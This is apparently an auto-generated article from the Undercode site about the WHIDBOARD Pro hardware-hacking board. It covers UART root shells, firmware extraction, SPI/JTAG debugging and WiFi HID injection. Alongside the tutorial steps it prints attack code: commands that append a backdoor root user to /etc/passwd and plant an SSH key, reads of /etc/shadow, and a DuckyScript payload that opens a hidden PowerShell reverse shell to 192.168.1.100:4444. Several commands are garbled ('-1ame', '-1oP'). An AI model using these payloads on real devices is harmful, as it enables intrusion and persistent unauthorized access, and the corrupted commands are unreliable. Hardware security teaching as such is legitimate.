
Listen to this Post
Introduction:

The intersection of physical hardware and cybersecurity has long been the final frontier for penetration testers—a domain where software exploits meet silicon, and where the most critical vulnerabilities often lurk beneath the surface. Luca Bongiorni, Director of Cybersecurity Lab & CPSO and a renowned hardware hacker, has developed the WHIDBOARD Pro as a comprehensive, all-in-one solution for offensive hardware auditing that consolidates over 15 tools into a single, battle-ready platform. This article explores how this “laboratory in a box” is revolutionizing IoT security testing, from UART debugging to firmware exfiltration, and why every security professional should understand the hardware layer.
Learning Objectives:
- Understand the architecture and capabilities of the WHIDBOARD Pro for hardware security testing
- Master UART debugging, pin enumeration, and logic analysis for IoT device exploitation
- Learn practical techniques for firmware extraction, analysis, and vulnerability discovery
- Develop skills in identifying and exploiting hardware-level security weaknesses
- Understanding the WHIDBOARD Philosophy: Hardware Hacking Made Easy
The WHIDBOARD was born out of necessity by Luca Bongiorni as a real-world, reliable solution for offensive hardware pentesting. Its core philosophy is to abstract the difficult parts of hardware hacking and allow practitioners to concentrate on hacking their target device. Traditional hardware auditing requires knowledge across multiple disciplines—electronics, hardware, firmware, and software—and often fails not because of the target device, but because of inadequate tools, missing adaptors, or unstable environments.
The WHIDBOARD Pro eliminates these friction points by providing a complete toolkit solution that integrates seamlessly into Tsurugi Linux, the leading distribution for digital forensics. Every tool for every interface—from physical layer interface discovery to protocol communication, firmware analysis, and software exploitation—is guaranteed to be stable and readily available.
Technical Setup – Configuring Your Environment:
Before diving into hardware hacking, ensure your environment is properly configured:
 Install required tools on Kali Linux or Tsurugi Linux
sudo apt-get update
sudo apt-get install -y screen minicom putty openocd flashrom sigrok pulseview

Verify FTDI device detection
lsusb | grep -i ftdi
 Expected output: Bus XXX Device XXX: ID 0403:6010 Future Technology Devices International, Ltd FT2232C/D/H Dual UART/FIFO

Check serial device permissions
ls -la /dev/ttyUSB
 If permissions issue, add user to dialout group
sudo usermod -a -G dialout $USER
2. Pin Enumeration: Automated Interface Discovery
One of the WHIDBOARD’s most powerful features is its Pin Enumerator, which automates the discovery of unknown debug interfaces. This functionality is based on the JTAGulator (created by Joe Grand), which has reached end-of-life status. The Pin Enumerator allows you to connect suspicious pins and let the WHIDBOARD figure out the rest—eliminating hours of manual probing with multimeters.
Step-by-Step Guide to Pin Enumeration:
- Connect the WHIDBOARD to your target device using jumper wires
- Launch the Pin Enumerator from the WHIDBOARD’s integrated interface
- Select the voltage level (1.8V, 3.3V, or 5V) appropriate for your target
- Run the enumeration sequence—the tool will systematically test pin combinations
- Analyze the results to identify UART, JTAG, SPI, or I2C interfaces
Manual Probing with a Multimeter:
For situations where you need to verify findings manually:
 Using a multimeter in continuity mode to identify ground pins
 GND is typically connected to large copper areas or shielding

Voltage measurement to identify VCC (power) pins
 Typical IoT devices use 3.3V logic levels
Using Logic Analyzer for Signal Verification:
 Launch PulseView for logic analysis
pulseview

Configure for FTDI-based logic analyzer
 Select: FTDI FT2232H (channel A/B) as the driver
 Set sample rate to 1-24 MHz depending on signal frequency
 Add channels and assign pin numbers
3. UART Debugging: The Gateway to Root Access
The most common entry point for hardware hacking is the UART (Universal Asynchronous Receiver-Transmitter) debug interface. In a real-world demonstration, Luca Bongiorni used the WHIDBOARD Pro to exploit a refurbished IoT smart cooking appliance (the Mambo Touch from Cecotec). The device, purchased from Amazon as refurbished, was still paired to its previous owner—a GDPR violation that highlights the security risks of inadequate factory resets.
After tearing down the device, the team identified test pads labeled with the standard UART pinout (GND, RX, TX) on the PCB. By soldering wires to these pads and connecting them to the WHIDBOARD’s logic analyzer, they captured the boot sequence and confirmed a working UART console.
Step-by-Step UART Debugging with WHIDBOARD:
- Identify UART pins using the Pin Enumerator or visual inspection of test pads
- Connect the WHIDBOARD to the target’s UART pins:
– GND → GND
– TX (target) → RX (WHIDBOARD)
– RX (target) → TX (WHIDBOARD)
3. Determine the baud rate (commonly 115200, 57600, or 9600)
4. Establish a serial connection
 Using screen to connect to UART console
screen /dev/ttyUSB0 115200

With logging enabled
screen -L -Logfile uart_session.log /dev/ttyUSB0 115200

Alternative using minicom
minicom -D /dev/ttyUSB0 -b 115200

Using putty (GUI)
putty /dev/ttyUSB0 -serial -sercfg 115200,8,n,1,N
Common UART Baud Rates to Test:
- 9600, 19200, 38400, 57600, 115200, 230400, 460800, 921600
When You Get a Root Shell:
If the UART console drops you into a root shell (as happened with both the smart cooker and the POS device), you have full access to the device:
 Explore the filesystem
ls -la /
cat /etc/passwd
cat /etc/shadow

Check running processes
ps aux

Identify the architecture
uname -a
cat /proc/cpuinfo

Look for sensitive files
find / -1ame ".conf" -type f 2>/dev/null
find / -1ame "password" -type f 2>/dev/null
4. Firmware Extraction and Analysis
Once you have root access, firmware extraction becomes straightforward. In the POS hacking demonstration, the researcher exfiltrated the entire firmware via a USB flash drive:
 Mount a USB drive
mount /dev/sda1 /mnt

Dump the entire flash memory
dd if=/dev/mtdblock0 of=/mnt/firmware_dump.bin

Or use cat for raw device access
cat /dev/mtd0 > /mnt/mtd0_dump.bin

Compress and exfiltrate
tar -czf /mnt/firmware_backup.tar.gz /dev/mtdblock
Analyzing Extracted Firmware:
 Use binwalk to identify file systems and embedded data
binwalk -e firmware_dump.bin

Extract with specific signatures
binwalk -D '.' firmware_dump.bin

Use strings to find readable content
strings firmware_dump.bin | grep -i "password|key|secret|admin"

Use Ghidra for reverse engineering (GUI)
ghidra
 Load the extracted firmware and analyze

Use unblob for extracting unknown file systems
unblob firmware_dump.bin
NAND Flash Dumping with WHIDBOARD:
For NAND-based storage, the WHIDBOARD provides specialized commands:
 Dump raw image with OOB (Out-Of-Band) data
yand_cli.py -r -f nand_raw_dump_withOOB.bin

Remove OOB data for clean analysis
python Nand-dump-tool.py -i nand_raw_dump_withOOB.bin -o nand_raw_dump_cleaned.bin --page-size 2048 --oob-size 64 --layout separate

Or let the tool guess the layout
python Nand-dump-tool.py -i nand_raw_dump_withOOB.bin --layout=guess -I <ID-CODE-HERE> -o nand_raw_dump_cleaned.bin
5. SPI Flash Dumping and JTAG/SWD Debugging
The WHIDBOARD also supports SPI flash dumping and JTAG/SWD debugging through its FT2232HL-based architecture:
SPI Flash Dumping:
 Dump SPI flash using flashrom
flashrom -p ft2232_spi:type=2232H,port=B -r firmware.bin

Write to SPI flash (enable WP jumper first)
flashrom -p ft2232_spi:type=2232H,port=B -w new_firmware.bin
JTAG Debugging (Channel B):
 Launch OpenOCD with JTAG configuration
sudo openocd -f NANDo-Board_JTAG_OpenOCD.cfg -f target_device.cfg

In another terminal, connect via telnet
telnet localhost 4444

OpenOCD commands:
halt
reset halt
flash probe 0
flash info 0
flash erase_sector 0 0 10
flash write_image firmware.bin 0x08000000
resume
exit
SWD Debugging (Channel B):
 SWD requires OpenOCD v0.11 (not v0.10)
cd openocd-v.0.11
./openocd -s /opt/openocd/share/openocd/scripts/ -f /path/to/NANDo-Board_SWD_OpenOCD.cfg -f target_device.cfg

Remember to move the SWD Enable switch on the PCB before using this feature!
6. Network Reconnaissance and Post-Exploitation
Once physical access has yielded root access, network reconnaissance often reveals additional attack vectors. In the POS hacking case, the researcher discovered that Telnet port 23 was open and accessible without a password:
 From the compromised device, scan the local network
nmap -sP 192.168.1.0/24

Check for open ports
nmap -p- localhost

Identify listening services
netstat -tulpn

Check Shodan for exposed devices
 Search for the device's unique identifiers or MAC address
Creating Persistence:
 Add a backdoor user
echo "backdoor:$(openssl passwd -1 password123):0:0:root:/root:/bin/bash" >> /etc/passwd

Or add an SSH key
mkdir -p /root/.ssh
echo "ssh-rsa AAAAB3..." >> /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys
7. Wireless HID Attacks with WHID
Beyond physical debugging, the WHID ecosystem includes wireless HID injection capabilities. WHID stands for WiFi HID Injector—a cheap but reliable piece of hardware designed to fulfill Red-Teamers and pentesters’ needs related to HID attacks. The core consists of an Atmega 32u4 (commonly used in Arduino boards) and an ESP-12s (providing WiFi capabilities).
WiFi HID Injection Setup:
 Configure the ESP8266 as an access point
 The WHID creates a WiFi network for remote payload delivery

Connect to the WHID's AP from your attacker machine
 Navigate to the web interface (typically 192.168.4.1)

Upload DuckyScript payloads through the web interface
 The WHID will execute keystroke injections when triggered
Example DuckyScript Payload for Windows:
REM Windows Reverse Shell Payload
DELAY 1000
GUI r
DELAY 500
STRING powershell -1oP -1onI -W Hidden -Exec Bypass -Command "$client = New-Object System.Net.Sockets.TCPClient('192.168.1.100',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -1e 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
ENTER
What Undercode Say:
- Key Takeaway 1: Hardware security is the foundation upon which all other security controls are built. The WHIDBOARD Pro demonstrates that with the right tools and methodology, even “secure” IoT devices can be compromised in minutes through exposed debug interfaces. The ability to gain root access via UART is not a theoretical vulnerability—it’s a widespread, practical reality that manufacturers continue to overlook.
-
Key Takeaway 2: The refurbished device market represents a significant and often overlooked security risk. Devices returned to Amazon and resold as “refurbished” frequently retain previous owners’ data and configurations, creating a supply chain vulnerability that attackers can exploit. This extends beyond IoT appliances to include networking equipment, smartphones, and other connected devices.
Analysis:
The WHIDBOARD Pro represents a paradigm shift in hardware hacking accessibility. By consolidating over 15 tools into a single platform and integrating with Tsurugi Linux, Luca Bongiorni has democratized hardware security testing. The device’s Pin Enumerator and logic analyzer capabilities eliminate the “needle in a haystack” problem of identifying debug interfaces, while the comprehensive software stack ensures that practitioners can focus on exploitation rather than tool maintenance.
The real-world demonstrations—from smart cookers to POS terminals—reveal a troubling pattern: manufacturers continue to ship devices with exposed debug interfaces that provide unauthenticated root access. These vulnerabilities are not sophisticated zero-days; they are fundamental design flaws that should have been caught during threat modeling and security validation. The fact that these devices pass through supply chains and regulatory certifications (like FCC) without these issues being addressed indicates a systemic failure in IoT security.
For security professionals, the hardware layer is no longer optional. Understanding how to probe, enumerate, and exploit physical interfaces is becoming as essential as network penetration testing. The WHIDBOARD Pro provides an accessible entry point into this domain, but the ultimate responsibility lies with manufacturers to implement secure debugging practices—including disabling debug interfaces in production, implementing authentication, and ensuring proper factory resets.
Prediction:
+1 The WHIDBOARD Pro and similar all-in-one hardware hacking tools will drive a new wave of IoT security awareness, forcing manufacturers to prioritize hardware-level security and implement secure debug practices. This will lead to more robust threat modeling and security validation processes across the industry.
+1 The demand for certified hardware hackers and offensive hardware security training will surge, creating new career opportunities and specializations within the cybersecurity field.
-1 As tools like the WHIDBOARD become more accessible, threat actors will increasingly adopt them for physical attacks against IoT infrastructure, point-of-sale systems, and industrial control systems—particularly in environments where physical security is inadequate.
-1 The refurbished device market will continue to be a vector for data breaches and supply chain attacks unless regulators mandate strict factory reset requirements and data sanitization standards for returned devices.
+1 Open-source initiatives like the NANDo-Board and community-driven hardware hacking projects will accelerate innovation in security testing tools, making professional-grade capabilities available to a wider audience.
▶️ Related Video (78% Match):
🎯Let’s Practice For Free:
🎓 Live Courses & Certifications:
Join Undercode Academy for Verified Certifications
🚀 Request a Custom Project:
Secure, high-velocity infrastructure and disruptive technological engineering. Contact our engineering team for high-tier development and proprietary systems:
[email protected]
💎 Smart Architecture | 🛡️ Secure by Design | ⭐ Trusted by Thousands
IT/Security Reporter URL:
Reported By: Lucabongiorni Whidboard – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


